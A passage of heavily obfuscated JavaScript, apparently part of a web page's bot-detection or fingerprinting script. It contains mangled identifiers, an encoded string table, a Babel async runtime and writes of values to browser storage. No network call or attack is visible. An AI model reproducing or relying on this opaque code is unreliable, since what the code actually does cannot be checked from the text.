ft()[CF(bv)],'undefined')?ft()[CF(AF)].call(null,O8(O8({})),Jd,w4E):ft()[CF(LS)].apply(null,[gI,UVE,xGE])](xC(G6E,lCE),DqE[lCE]);Cl[ES(typeof GB()[AB(I4)],xC([],[][[]]))?GB()[AB(bP)](ScE,Nv,LDE):GB()[AB(q8)](qj,cW,zO)][Tm()[Pw(bc)](Lm,bc,qq,LGE,Rg)][ft()[CF(AF)](XU,Jd,w4E)](xC(G6E,G2E),DqE[G2E]);Cl[GB()[AB(q8)](qj,Rw,zO)][ES(typeof Tm()[Pw(I4)],xC([],[][[]]))?Tm()[Pw(q8)](ks,Cq,O8(O8([])),GrE,It):Tm()[Pw(bc)](RO,bc,O8(O8({})),LGE,Rg)][ft()[CF(AF)](O8({}),Jd,w4E)](xC(G6E,YWE),DqE[YWE]);}catch(kmE){xP.splice(GX(qIE,jW),Infinity,LUE);}}}if(DqE[BX(typeof DK()[AU(bv)],'undefined')?DK()[AU(EU)](OF,bc):DK()[AU(jx)](RWE,GPE)](E7E)){var g4E=DqE[E7E];if(SF(G,[])){try{var W6E=xP.length;var m4E=O8({});Cl[GB()[AB(q8)].call(null,qj,Tb,zO)][Tm()[Pw(bc)].apply(null,[OI,bc,P8,LGE,Rg])][ft()[CF(AF)].call(null,Yd,Jd,w4E)](xC(G6E,E7E),g4E);}catch(bqE){xP.splice(GX(W6E,jW),Infinity,LUE);}}}IBE(DqE);}xP.pop();};var dgE=function(AsE){"@babel/helpers - typeof";xP.push(x3E);dgE=WR(ES(typeof j5()[Z7(pB)],xC(ES(typeof GB()[AB(jx)],'undefined')?GB()[AB(bP)].call(null,cNE,cW,bP):GB()[AB(Z5)](mD,Et,l1),[][[]]))?j5()[Z7(jW)].call(null,YXE,rR,KEE,Z1E):j5()[Z7(KP)].apply(null,[PF,p7,rd,q8]),typeof Cl[tX()[lP(q8)](Z5,AEE)])&&WR(YP()[xW(Fc)](d8,Et,mcE,pfE),typeof Cl[tX()[lP(q8)].call(null,Z5,AEE)][DK()[AU(Yd)](JO,mI)])?function(pDE){return w3E.apply(this,[gp,arguments]);}:function(EfE){return w3E.apply(this,[Dr,arguments]);};var ltE;return xP.pop(),ltE=dgE(AsE),ltE;};var gxE=function(njE){"@babel/helpers - typeof";xP.push(fh);gxE=WR(j5()[Z7(KP)](wcE,Rq,rd,q8),typeof Cl[tX()[lP(q8)](Z5,T8)])&&WR(YP()[xW(Fc)](d8,Zv,Vb,pfE),typeof Cl[tX()[lP(q8)](Z5,T8)][ES(typeof DK()[AU(q8)],'undefined')?DK()[AU(jx)](rmE,bUE):DK()[AU(Yd)].apply(null,[h8,mI])])?function(E9E){return w3E.apply(this,[jA,arguments]);}:function(nHE){return w3E.apply(this,[DH,arguments]);};var LZE;return xP.pop(),LZE=gxE(njE),LZE;};var dKE=function(){"use strict";var AhE=function(RYE,FYE,BNE){return hrE.apply(this,[jf,arguments]);};var AZE=function(I6E,d6E,SdE,JbE){xP.push(MlE);var cqE=d6E&&rvE(d6E[BX(typeof tX()[lP(bC)],xC([],[][[]]))?tX()[lP(jW)](jW,W7):tX()[lP(d8)].apply(null,[HK,kOE])],NbE)?d6E:NbE;var xZE=Cl[ft()[CF(c2)].call(null,XU,LI,LO)][ES(typeof YP()[xW(BI)],xC(GB()[AB(Z5)].call(null,MG,cW,l1),[][[]]))?YP()[xW(bP)](P3E,px,bYE,Aq):YP()[xW(Z5)](d8,OZ,vAE,[gR,jW])](cqE[BX(typeof tX()[lP(Tg)],xC('',[][[]]))?tX()[lP(jW)].apply(null,[jW,W7]):tX()[lP(d8)](Z5,GPE)]);var AqE=new FwE(JbE||[]);wME(xZE,BX(typeof GB()[AB(Gb)],xC([],[][[]]))?GB()[AB(Vx)](JX,qq,I4):GB()[AB(bP)].apply(null,[htE,I2,wz]),vQ(Yp,[ES(typeof nK()[g1(Zv)],xC([],[][[]]))?nK()[g1(KP)](DWE,IR):nK()[g1(EU)].apply(null,[LS,r4]),TmE(I6E,SdE,AqE)]));var IwE;return xP.pop(),IwE=xZE,IwE;};var NbE=function(){};var ldE=function(){};var JwE=function(){};var OtE=function(RvE,X4E){xP.push(qHE);function VxE(YIE,pbE,hqE,L4E){xP.push(d8);var nSE=w3E(Q3,[RvE[YIE],RvE,pbE]);if(BX(YP()[xW(jx)].apply(null,[KP,MI,Iw,tk]),nSE[SI()[XR(jx)].apply(null,[Ed,c2,MI,Iw,Ch])])){var TxE=nSE[nK()[g1(Yd)].apply(null,[Zv,Md])],YhE=TxE[nK()[g1(EU)](LS,RDE)];var xvE;return xvE=YhE&&WR(SI()[XR(Z5)].call(null,O8(O8(XU)),d8,xb,Aq,mM),gxE(YhE))&&AbE.call(YhE,ES(typeof GB()[AB(M1)],xC('',[][[]]))?GB()[AB(bP)](t7E,O8({}),l8E):GB()[AB(Gb)](W8E,Jd,bv))?X4E[tX()[lP(Ch)](Jm,xnE)](YhE[GB()[AB(Gb)].call(null,W8E,kd,bv)])[SI()[XR(I4)].apply(null,[O8(O8(jW)),c2,cZ,Iw,Z8])](function(LdE){xP.push(Fs);VxE(ft()[CF(BI)].apply(null,[XU,FO,cF]),LdE,hqE,L4E);xP.pop();},function(JsE){xP.push(COE);VxE(YP()[xW(jx)].call(null,KP,qq,O0,tk),JsE,hqE,L4E);xP.pop();}):X4E[tX()[lP(Ch)].apply(null,[Jm,xnE])](YhE)[SI()[XR(I4)].apply(null,[Rq,c2,cZ,Iw,xM])](function(TqE){xP.push(DwE);TxE[nK()[g1(EU)](LS,IT)]=TqE,hqE(TxE);xP.pop();},function(pdE){var XqE;xP.push(AdE);return XqE=VxE(YP()[xW(jx)].call(null,KP,dx,XKE,tk),pdE,hqE,L4E),xP.pop(),XqE;}),xP.pop(),xvE;}L4E(nSE[nK()[g1(Yd)].call(null,Zv,Md)]);xP.pop();}var LwE;wME(this,GB()[AB(Vx)](BZ,O8({}),I4),vQ(Yp,[nK()[g1(EU)].call(null,LS,wO),function OSE(EdE,MmE){var GsE=function(){return new X4E(function(FxE,z1E){VxE(EdE,MmE,FxE,z1E);});};var QmE;xP.push(mQE);return QmE=LwE=LwE?LwE[ES(typeof SI()[XR(EU)],xC([],[][[]]))?SI()[XR(d8)](bS,Nd,Mj,q9E,d8):SI()[XR(I4)](jm,c2,cZ,hz,Z8)](GsE,GsE):GsE(),xP.pop(),QmE;}]));xP.pop();};var JqE=function(CEE){return hrE.apply(this,[nD,arguments]);};var cZE=function(Ez){return hrE.apply(this,[mN,arguments]);};var FwE=function(bhE){xP.push(EXE);this[DK()[AU(Vt)](BjE,I2)]=[vQ(Yp,[DK()[AU(Nv)](r7,wQ),DK()[AU(Z8)].apply(null,[tP,Cv])])],bhE[ES(typeof nK()[g1(Tg)],'undefined')?nK()[g1(KP)](M5,Nx):nK()[g1(Gb)](d8,W8E)](JqE,this),this[Ls()[Bj(c2)](IPE,KP,I2,mM,J8,gd)](O8(XU));xP.pop();};var P1E=function(tME){xP.push(cq);if(tME||ES(GB()[AB(Z5)](ZP,g6,l1),tME)){var lsE=tME[tbE];if(lsE){var qsE;return xP.pop(),qsE=lsE.call(tME),qsE;}if(WR(j5()[Z7(KP)].apply(null,[AOE,bc,rd,q8]),typeof tME[ft()[CF(BI)].call(null,O8({}),FO,N4)])){var ndE;return xP.pop(),ndE=tME,ndE;}if(O8(Cl[BX(typeof DK()[AU(Tb)],'undefined')?DK()[AU(Rq)](f0,Iw):DK()[AU(jx)](rj,q1)](tME[Yv()[Nh(XU)](IC,p7)]))){var VvE=II(lC[Z5]),RwE=function lqE(){xP.push(F8E);for(;Ss(++VvE,tME[Yv()[Nh(XU)](WC,p7)]);)if(AbE.call(tME,VvE)){var DdE;return lqE[nK()[g1(EU)].apply(null,[LS,zc])]=tME[VvE],lqE[GB()[AB(Nv)].call(null,JP,RO,DM)]=O8(jW),xP.pop(),DdE=lqE,DdE;}lqE[ES(typeof nK()[g1(Et)],xC('',[][[]]))?nK()[g1(KP)](q9E,b5):nK()[g1(EU)](LS,zc)]=kjE;lqE[GB()[AB(Nv)](JP,Yk,DM)]=O8(XU);var RIE;return xP.pop(),RIE=lqE,RIE;};var psE;return psE=RwE[ft()[CF(BI)](O8(O8(jW)),FO,N4)]=RwE,xP.pop(),psE;}}throw new (Cl[Yv()[Nh(Fc)](mcE,Z5)])(xC(gxE(tME),DK()[AU(LI)](VC,IZ)));};xP.push(pTE);dKE=function JME(){return zjE;};var kjE;var zjE={};var hmE=Cl[ES(typeof ft()[CF(AF)],xC('',[][[]]))?ft()[CF(LS)](bc,lF,sq):ft()[CF(c2)].call(null,Z8,LI,Vc)][tX()[lP(jW)](jW,SC)];var AbE=hmE[DK()[AU(EU)](sVE,bc)];var wME=Cl[ft()[CF(c2)](zI,LI,Vc)][tX()[lP(RO)].apply(null,[Tg,bZ])]||function(C3E,XnE,nAE){return w3E.apply(this,[UJ,arguments]);};var YmE=WR(j5()[Z7(KP)].apply(null,[HNE,bS,rd,q8]),typeof Cl[tX()[lP(q8)].call(null,Z5,IOE)])?Cl[tX()[lP(q8)](Z5,IOE)]:{};var tbE=YmE[DK()[AU(Yd)](q6,mI)]||SI()[XR(bc)](Cv,bP,d8,bcE,Uk);var kbE=YmE[nK()[g1(Vx)](rZ,qj)]||nK()[g1(xM)].call(null,Vm,jIE);var DvE=YmE[j5()[Z7(Z5)](Iq,Rw,OZ,LS)]||ft()[CF(FO)](jm,rZ,Pq);try{var NqE=xP.length;var jvE=O8(O8(zH));AhE({},GB()[AB(Z5)](tg,BI,l1));}catch(CjE){xP.splice(GX(NqE,jW),Infinity,pTE);AhE=function(WEE,FEE,qF){return w3E.apply(this,[Lr,arguments]);};}zjE[DK()[AU(Gb)](QQ,m8)]=AZE;var GhE=KS()[Jt(KP)](Tg,dx,d4E,f5,m8,Gw);var C1E=tX()[lP(BI)].apply(null,[Aq,B1]);var TIE=ES(typeof ft()[CF(px)],xC('',[][[]]))?ft()[CF(LS)].call(null,Jd,qq,Vx):ft()[CF(Hk)].apply(null,[O8(O8(jW)),dS,hb]);var cjE=GB()[AB(xM)](Tt,mI,WU);var Y1E={};var pSE={};AhE(pSE,tbE,function(){return w3E.apply(this,[k3,arguments]);});var O4E=Cl[ft()[CF(c2)](kw,LI,Vc)][GB()[AB(Yd)].call(null,APE,O8(XU),Td)];var EZE=O4E&&O4E(O4E(P1E([])));EZE&&BX(EZE,hmE)&&AbE.call(EZE,tbE)&&(pSE=EZE);var hwE=JwE[tX()[lP(jW)].call(null,jW,SC)]=NbE[tX()[lP(jW)](jW,SC)]=Cl[ft()[CF(c2)].call(null,Et,LI,Vc)][YP()[xW(Z5)].call(null,d8,Yd,BWE,[gR,jW])](pSE);function sZE(YdE){xP.push(jnE);[ft()[CF(BI)].call(null,WU,FO,n1),YP()[xW(jx)](KP,AF,tlE,tk),YP()[xW(LS)].call(null,d8,TR,mj,xd)][ES(typeof nK()[g1(Ad)],'undefined')?nK()[g1(KP)](Rw,Wm):nK()[g1(Gb)](d8,zW)](function(VhE){AhE(YdE,VhE,function(jsE){var txE;xP.push(cZ);return txE=this[GB()[AB(Vx)](Jx,O8(O8({})),I4)](VhE,jsE),xP.pop(),txE;});});xP.pop();}function TmE(b6E,SbE,MtE){var J4E=GhE;return function(lmE,GvE){xP.push(lhE);if(ES(J4E,TIE))throw new (Cl[j5()[Z7(Fc)].call(null,ghE,BS,BU,KP)])(BX(typeof tX()[lP(AF)],'undefined')?tX()[lP(NW)](bI,Vb):tX()[lP(d8)](VrE,KDE));if(ES(J4E,cjE)){if(ES(YP()[xW(jx)].apply(null,[KP,bc,kWE,tk]),lmE))throw GvE;var UhE;return UhE=vQ(Yp,[nK()[g1(EU)](LS,B4),kjE,GB()[AB(Nv)](rX,J8,DM),O8(XU)]),xP.pop(),UhE;}for(MtE[BX(typeof GB()[AB(WU)],xC('',[][[]]))?GB()[AB(rR)].apply(null,[R1E,q8,kh]):GB()[AB(bP)].apply(null,[KVE,O8(O8(XU)),frE])]=lmE,MtE[nK()[g1(Yd)](Zv,f4E)]=GvE;;){var nqE=MtE[BX(typeof ft()[CF(bS)],xC('',[][[]]))?ft()[CF(Ch)](FO,px,nLE):ft()[CF(LS)].call(null,LS,cvE,fUE)];if(nqE){var t6E=ftE(nqE,MtE);if(t6E){if(ES(t6E,Y1E))continue;var FvE;return xP.pop(),FvE=t6E,FvE;}}if(ES(ES(typeof ft()[CF(OI)],'undefined')?ft()[CF(LS)].apply(null,[OZ,fb,zF]):ft()[CF(BI)].call(null,O8(O8([])),FO,E2),MtE[GB()[AB(rR)](R1E,O8(XU),kh)]))MtE[tX()[lP(g6)](Rw,g9E)]=MtE[nK()[g1(Nv)](md,LUE)]=MtE[nK()[g1(Yd)](Zv,f4E)];else if(ES(ES(typeof YP()[xW(P8)],xC([],[][[]]))?YP()[xW(bP)].call(null,mLE,bC,sq,AWE):YP()[xW(jx)](KP,Ad,kWE,tk),MtE[BX(typeof GB()[AB(jb)],'undefined')?GB()[AB(rR)].call(null,R1E,vb,kh):GB()[AB(bP)](bc,Gw,AIE)])){if(ES(J4E,GhE))throw J4E=cjE,MtE[nK()[g1(Yd)].call(null,Zv,f4E)];MtE[ft()[CF(NW)].apply(null,[m8,pB,zUE])](MtE[BX(typeof nK()[g1(lR)],xC('',[][[]]))?nK()[g1(Yd)](Zv,f4E):nK()[g1(KP)].apply(null,[Uv,g9E])]);}else ES(YP()[xW(LS)].apply(null,[d8,bc,AdE,xd]),MtE[GB()[AB(rR)](R1E,GZ,kh)])&&MtE[GB()[AB(Vt)].apply(null,[NUE,BI,Rs])](YP()[xW(LS)].call(null,d8,Nj,AdE,xd),MtE[nK()[g1(Yd)].call(null,Zv,f4E)]);J4E=TIE;var FjE=w3E(Q3,[b6E,SbE,MtE]);if(ES(j5()[Z7(LS)].apply(null,[LM,jx,pm,d8]),FjE[SI()[XR(jx)].call(null,kd,c2,MI,kWE,P8)])){if(J4E=MtE[GB()[AB(Nv)](rX,Hk,DM)]?cjE:C1E,ES(FjE[BX(typeof nK()[g1(f5)],xC('',[][[]]))?nK()[g1(Yd)].apply(null,[Zv,f4E]):nK()[g1(KP)](Eb,QlE)],Y1E))continue;var bvE;return bvE=vQ(Yp,[nK()[g1(EU)](LS,B4),FjE[BX(typeof nK()[g1(mI)],xC([],[][[]]))?nK()[g1(Yd)](Zv,f4E):nK()[g1(KP)](USE,cNE)],GB()[AB(Nv)](rX,Tb,DM),MtE[GB()[AB(Nv)](rX,TR,DM)]]),xP.pop(),bvE;}ES(YP()[xW(jx)].apply(null,[KP,Ad,kWE,tk]),FjE[SI()[XR(jx)].apply(null,[TR,c2,MI,kWE,Rs])])&&(J4E=cjE,MtE[GB()[AB(rR)](R1E,RO,kh)]=BX(typeof YP()[xW(pB)],'undefined')?YP()[xW(jx)](KP,M1,kWE,tk):YP()[xW(bP)].apply(null,[Dq,Gq,MI,GUE]),MtE[nK()[g1(Yd)].apply(null,[Zv,f4E])]=FjE[nK()[g1(Yd)](Zv,f4E)]);}xP.pop();};}function ftE(Z4E,DsE){xP.push(Rt);var R4E=DsE[GB()[AB(rR)].apply(null,[T1,O8(jW),kh])];var TdE=Z4E[DK()[AU(Yd)].call(null,RJ,mI)][R4E];if(ES(TdE,kjE)){var QZE;return DsE[ft()[CF(Ch)].call(null,Rs,px,f4)]=null,ES(YP()[xW(jx)](KP,WU,sq,tk),R4E)&&Z4E[DK()[AU(Yd)](RJ,mI)][YP()[xW(LS)].call(null,d8,Cv,Vd,xd)]&&(DsE[GB()[AB(rR)](T1,XU,kh)]=BX(typeof YP()[xW(Zv)],'undefined')?YP()[xW(LS)](d8,OI,Vd,xd):YP()[xW(bP)](Gv,dx,AUE,nQE),DsE[nK()[g1(Yd)](Zv,Op)]=kjE,ftE(Z4E,DsE),ES(YP()[xW(jx)](KP,bP,sq,tk),DsE[GB()[AB(rR)](T1,Tg,kh)]))||BX(YP()[xW(LS)].apply(null,[d8,GZ,Vd,xd]),R4E)&&(DsE[GB()[AB(rR)](T1,Rs,kh)]=YP()[xW(jx)](KP,Ad,sq,tk),DsE[nK()[g1(Yd)](Zv,Op)]=new (Cl[Yv()[Nh(Fc)](BLE,Z5)])(xC(xC(ft()[CF(g6)].call(null,bd,kd,G8),R4E),KS()[Jt(Fc)].apply(null,[jx,O8(O8([])),vHE,LI,q8,bI])))),xP.pop(),QZE=Y1E,QZE;}var O1E=w3E(Q3,[TdE,Z4E[DK()[AU(Yd)](RJ,mI)],DsE[nK()[g1(Yd)](Zv,Op)]]);if(ES(YP()[xW(jx)].call(null,KP,GZ,sq,tk),O1E[SI()[XR(jx)](Ih,c2,MI,sq,I4)])){var U4E;return DsE[GB()[AB(rR)].call(null,T1,Z8,kh)]=YP()[xW(jx)](KP,Vx,sq,tk),DsE[nK()[g1(Yd)](Zv,Op)]=O1E[nK()[g1(Yd)](Zv,Op)],DsE[ft()[CF(Ch)].apply(null,[vh,px,f4])]=null,xP.pop(),U4E=Y1E,U4E;}var lRE=O1E[nK()[g1(Yd)](Zv,Op)];var zvE;return zvE=lRE?lRE[GB()[AB(Nv)](UA,BI,DM)]?(DsE[Z4E[tX()[lP(jk)](LS,gO)]]=lRE[nK()[g1(EU)].call(null,LS,IP)],DsE[ft()[CF(BI)](Z8,FO,DL)]=Z4E[ft()[CF(jk)](bS,jx,YW)],BX(YP()[xW(LS)].call(null,d8,Ed,Vd,xd),DsE[BX(typeof GB()[AB(BI)],'undefined')?GB()[AB(rR)].call(null,T1,Vt,kh):GB()[AB(bP)](Qd,dS,wQE)])&&(DsE[GB()[AB(rR)].apply(null,[T1,Fc,kh])]=ES(typeof ft()[CF(XU)],'undefined')?ft()[CF(LS)](O8(O8(XU)),cnE,EZ):ft()[CF(BI)](kd,FO,DL),DsE[nK()[g1(Yd)](Zv,Op)]=kjE),DsE[ft()[CF(Ch)](Fc,px,f4)]=null,Y1E):lRE:(DsE[GB()[AB(rR)].apply(null,[T1,GVE,kh])]=YP()[xW(jx)].apply(null,[KP,f5,sq,tk]),DsE[ES(typeof nK()[g1(bd)],xC([],[][[]]))?nK()[g1(KP)](Ib,R1E):nK()[g1(Yd)](Zv,Op)]=new (Cl[Yv()[Nh(Fc)](BLE,Z5)])(SI()[XR(m8)](AF,Vx,Dz,wDE,Vx)),DsE[BX(typeof ft()[CF(kh)],'undefined')?ft()[CF(Ch)](dx,px,f4):ft()[CF(LS)](O8(O8({})),lNE,TCE)]=null,Y1E),xP.pop(),zvE;}ldE[ES(typeof tX()[lP(KP)],'undefined')?tX()[lP(d8)](rmE,V9E):tX()[lP(jW)](jW,SC)]=JwE;wME(hwE,DK()[AU(RO)](tLE,Vq),vQ(Yp,[nK()[g1(EU)](LS,IC),JwE,Yv()[Nh(I4)](g9E,TR),O8(XU)]));wME(JwE,DK()[AU(RO)](tLE,Vq),vQ(Yp,[nK()[g1(EU)].apply(null,[LS,IC]),ldE,Yv()[Nh(I4)].call(null,g9E,TR),O8(XU)]));ldE[ES(typeof tX()[lP(AF)],xC('',[][[]]))?tX()[lP(d8)].call(null,J8E,WI):tX()[lP(Vx)].call(null,MI,kKE)]=AhE(JwE,DvE,tX()[lP(xM)](Vt,Bc));zjE[ft()[CF(J8)].apply(null,[O8(XU),bI,b5])]=function(jdE){xP.push(XrE);var TwE=WR(j5()[Z7(KP)](jKE,Hk,rd,q8),typeof jdE)&&jdE[DK()[AU(RO)](XZ,Vq)];var qSE;return qSE=O8(O8(TwE))&&(ES(TwE,ldE)||ES(tX()[lP(xM)].call(null,Vt,K1),TwE[tX()[lP(Vx)](MI,J6)]||TwE[DK()[AU(pB)](WP,Dg)])),xP.pop(),qSE;};zjE[Ls()[Bj(KP)](Rw,c2,jm,GZ,LI,NWE)]=function(OmE){xP.push(rR);Cl[ft()[CF(c2)].call(null,md,LI,D7E)][DK()[AU(vh)].apply(null,[Vh,Nj])]?Cl[BX(typeof ft()[CF(Tb)],'undefined')?ft()[CF(c2)](O8(O8([])),LI,D7E):ft()[CF(LS)](jb,Jd,Jm)][DK()[AU(vh)](Vh,Nj)](OmE,JwE):(OmE[ES(typeof KS()[Jt(P8)],'undefined')?KS()[Jt(pB)](bP,vb,UKE,RdE,vj,O8(XU)):KS()[Jt(jx)].apply(null,[Lm,BI,zO,I2,jx,BS])]=JwE,AhE(OmE,DvE,tX()[lP(xM)].call(null,Vt,OJE)));OmE[tX()[lP(jW)](jW,J9E)]=Cl[ft()[CF(c2)](ks,LI,D7E)][YP()[xW(Z5)](d8,zI,P3E,[gR,jW])](hwE);var hxE;return xP.pop(),hxE=OmE,hxE;};zjE[Yv()[Nh(NW)].call(null,nc,FO)]=function(U9E){return w3E.apply(this,[Pp,arguments]);};sZE(OtE[tX()[lP(jW)](jW,SC)]);AhE(OtE[BX(typeof tX()[lP(jx)],xC('',[][[]]))?tX()[lP(jW)].call(null,jW,SC):tX()[lP(d8)](bwE,AEE)],kbE,function(){return k1E.apply(this,[zG,arguments]);});zjE[DK()[AU(px)](J4,jW)]=OtE;zjE[DK()[AU(pm)](SSE,bv)]=function(AvE,ZME,j4E,csE,K4E){xP.push(dtE);ES(MXE(XU),K4E)&&(K4E=Cl[ES(typeof GB()[AB(m8)],xC('',[][[]]))?GB()[AB(bP)](h2E,rZ,VOE):GB()[AB(Z8)](Qc,O8(O8({})),GVE)]);var zqE=new OtE(AZE(AvE,ZME,j4E,csE),K4E);var NxE;return NxE=zjE[ft()[CF(J8)](dx,bI,P4)](ZME)?zqE:zqE[ft()[CF(BI)](zI,FO,jJ)]()[SI()[XR(I4)].call(null,bP,c2,cZ,ZNE,Gq)](function(nsE){xP.push(HKE);var bmE;return bmE=nsE[GB()[AB(Nv)].apply(null,[ZP,Tg,DM])]?nsE[nK()[g1(EU)](LS,lU)]:zqE[ft()[CF(BI)].call(null,O8(O8({})),FO,b4)](),xP.pop(),bmE;}),xP.pop(),NxE;};sZE(hwE);AhE(hwE,DvE,SI()[XR(EU)].apply(null,[RO,jx,pgE,HZE,md]));AhE(hwE,tbE,function(){return k1E.apply(this,[g3,arguments]);});AhE(hwE,ft()[CF(Vx)].call(null,Tb,GZ,ONE),function(){return k1E.apply(this,[wp,arguments]);});zjE[Yv()[Nh(jk)].call(null,z7,Ub)]=function(gvE){return k1E.apply(this,[Yp,arguments]);};zjE[BX(typeof DK()[AU(GVE)],'undefined')?DK()[AU(dx)].apply(null,[wmE,Tb]):DK()[AU(jx)](R1E,Jd)]=P1E;FwE[tX()[lP(jW)].call(null,jW,SC)]=vQ(Yp,[DK()[AU(RO)].apply(null,[tLE,Vq]),FwE,Ls()[Bj(c2)].apply(null,[IPE,KP,O8(O8(XU)),pm,O8(O8(jW)),pR]),function vvE(GZE){xP.push(zxE);if(this[Yv()[Nh(J8)](wd,OI)]=XU,this[ft()[CF(BI)].call(null,cW,FO,SM)]=XU,this[tX()[lP(g6)](Rw,IGE)]=this[nK()[g1(Nv)](md,EJE)]=kjE,this[GB()[AB(Nv)].apply(null,[ZW,Lm,DM])]=O8(jW),this[ft()[CF(Ch)].apply(null,[Uk,px,A6E])]=null,this[GB()[AB(rR)].call(null,QAE,O8([]),kh)]=ES(typeof ft()[CF(EU)],xC([],[][[]]))?ft()[CF(LS)](jb,NtE,PEE):ft()[CF(BI)].apply(null,[kh,FO,SM]),this[nK()[g1(Yd)].call(null,Zv,lDE)]=kjE,this[DK()[AU(Vt)].apply(null,[LUE,I2])][nK()[g1(Gb)](d8,mQ)](cZE),O8(GZE))for(var NIE in this)ES(YP()[xW(XU)].call(null,jW,pm,sv,tR),NIE[GB()[AB(RO)].call(null,zOE,Gw,bC)](XU))&&AbE.call(this,NIE)&&O8(Cl[DK()[AU(Rq)](ZKE,Iw)](PX(NIE[ES(typeof KS()[Jt(q8)],'undefined')?KS()[Jt(pB)](pB,FO,hYE,wI,x7E,mM):KS()[Jt(LS)](GZ,O8(O8(XU)),E8,NW,KP,Vt)](jW))))&&(this[NIE]=kjE);xP.pop();},YP()[xW(I4)](c2,q8,d4E,lBE),function(){return k1E.apply(this,[Gf,arguments]);},BX(typeof ft()[CF(NW)],xC([],[][[]]))?ft()[CF(NW)].apply(null,[vb,pB,bAE]):ft()[CF(LS)].call(null,rZ,ps,Sw),function VsE(twE){xP.push(hYE);if(this[GB()[AB(Nv)](lg,Fx,DM)])throw twE;var tZE=this;function OwE(OsE,qZE){xP.push(dd);jjE[SI()[XR(jx)].apply(null,[Tg,c2,MI,JlE,rR])]=YP()[xW(jx)].apply(null,[KP,Ih,JlE,tk]);jjE[nK()[g1(Yd)](Zv,qKE)]=twE;tZE[ft()[CF(BI)](O8(O8({})),FO,NO)]=OsE;qZE&&(tZE[GB()[AB(rR)](zd,m8,kh)]=ft()[CF(BI)](md,FO,NO),tZE[nK()[g1(Yd)].call(null,Zv,qKE)]=kjE);var hhE;return xP.pop(),hhE=O8(O8(qZE)),hhE;}for(var LhE=GX(this[ES(typeof DK()[AU(m8)],'undefined')?DK()[AU(jx)].call(null,OlE,ng):DK()[AU(Vt)](Mc,I2)][Yv()[Nh(XU)].call(null,r4,p7)],jW);Fk(LhE,XU);--LhE){var KjE=this[DK()[AU(Vt)](Mc,I2)][LhE],jjE=KjE[ES(typeof Tm()[Pw(I4)],xC([],[][[]]))?Tm()[Pw(q8)](jb,gnE,O8(O8(XU)),zO,Zt):Tm()[Pw(Fc)](rZ,bP,Tb,zF,b6)];if(ES(DK()[AU(Z8)](A6,Cv),KjE[DK()[AU(Nv)].call(null,X7,wQ)])){var xhE;return xhE=OwE(GB()[AB(vh)](r5,jm,TR)),xP.pop(),xhE;}if(Ab(KjE[DK()[AU(Nv)](X7,wQ)],this[Yv()[Nh(J8)].apply(null,[sQ,OI])])){var pqE=AbE.call(KjE,ES(typeof tX()[lP(Vx)],xC([],[][[]]))?tX()[lP(d8)].apply(null,[qjE,bPE]):tX()[lP(J8)](pm,N1)),YjE=AbE.call(KjE,nK()[g1(rR)](Gw,sZ));if(pqE&&YjE){if(Ss(this[ES(typeof Yv()[Nh(Yd)],'undefined')?Yv()[Nh(Zv)](k5E,FVE):Yv()[Nh(J8)].call(null,sQ,OI)],KjE[tX()[lP(J8)].call(null,pm,N1)])){var XZE;return XZE=OwE(KjE[tX()[lP(J8)](pm,N1)],O8(XU)),xP.pop(),XZE;}if(Ss(this[Yv()[Nh(J8)].apply(null,[sQ,OI])],KjE[nK()[g1(rR)].apply(null,[Gw,sZ])])){var lvE;return lvE=OwE(KjE[nK()[g1(rR)](Gw,sZ)]),xP.pop(),lvE;}}else if(pqE){if(Ss(this[Yv()[Nh(J8)].call(null,sQ,OI)],KjE[tX()[lP(J8)](pm,N1)])){var StE;return StE=OwE(KjE[tX()[lP(J8)](pm,N1)],O8(XU)),xP.pop(),StE;}}else{if(O8(YjE))throw new (Cl[j5()[Z7(Fc)](NUE,Rq,BU,KP)])(tX()[lP(Yd)](dS,kT));if(Ss(this[BX(typeof Yv()[Nh(I4)],xC('',[][[]]))?Yv()[Nh(J8)](sQ,OI):Yv()[Nh(Zv)](UNE,Yd)],KjE[nK()[g1(rR)](Gw,sZ)])){var rqE;return rqE=OwE(KjE[nK()[g1(rR)](Gw,sZ)]),xP.pop(),rqE;}}}}xP.pop();},GB()[AB(Vt)](UrE,MI,Rs),function PdE(sIE,n1E){xP.push(EmE);for(var sdE=GX(this[DK()[AU(Vt)].apply(null,[M4,I2])][Yv()[Nh(XU)].call(null,qK,p7)],jW);Fk(sdE,XU);--sdE){var zbE=this[DK()[AU(Vt)].apply(null,[M4,I2])][sdE];if(Ab(zbE[ES(typeof DK()[AU(sI)],xC('',[][[]]))?DK()[AU(jx)].apply(null,[D3E,vCE]):DK()[AU(Nv)].call(null,KEE,wQ)],this[Yv()[Nh(J8)].apply(null,[gj,OI])])&&AbE.call(zbE,ES(typeof nK()[g1(Vt)],'undefined')?nK()[g1(KP)](FM,PR):nK()[g1(rR)].apply(null,[Gw,Y5E]))&&Ss(this[ES(typeof Yv()[Nh(vb)],xC([],[][[]]))?Yv()[Nh(Zv)](CpE,Y5E):Yv()[Nh(J8)].apply(null,[gj,OI])],zbE[nK()[g1(rR)](Gw,Y5E)])){var SwE=zbE;break;}}SwE&&(ES(BX(typeof ft()[CF(vb)],xC([],[][[]]))?ft()[CF(xM)](dx,km,rJE):ft()[CF(LS)].apply(null,[Uq,xz,Tb]),sIE)||ES(nK()[g1(Vt)](pB,PTE),sIE))&&Ab(SwE[DK()[AU(Nv)](KEE,wQ)],n1E)&&Ab(n1E,SwE[nK()[g1(rR)](Gw,Y5E)])&&(SwE=null);var bZE=SwE?SwE[Tm()[Pw(Fc)](wQ,bP,bI,sv,b6)]:{};bZE[SI()[XR(jx)](M1,c2,MI,rrE,d8)]=sIE;bZE[nK()[g1(Yd)].call(null,Zv,O6E)]=n1E;var zdE;return zdE=SwE?(this[GB()[AB(rR)](CI,O8({}),kh)]=ft()[CF(BI)].apply(null,[Fc,FO,WmE]),this[ft()[CF(BI)](Vt,FO,WmE)]=SwE[nK()[g1(rR)].call(null,Gw,Y5E)],Y1E):this[Yv()[Nh(Vx)].apply(null,[QLE,bI])](bZE),xP.pop(),zdE;},Yv()[Nh(Vx)](mTE,bI),function sjE(CSE,M4E){xP.push(TR);if(ES(YP()[xW(jx)].call(null,KP,Cv,qfE,tk),CSE[ES(typeof SI()[XR(EU)],xC([],[][[]]))?SI()[XR(d8)](O8(jW),hNE,IEE,jx,mI):SI()[XR(jx)](Rs,c2,MI,qfE,gI)]))throw CSE[nK()[g1(Yd)](Zv,HUE)];ES(BX(typeof 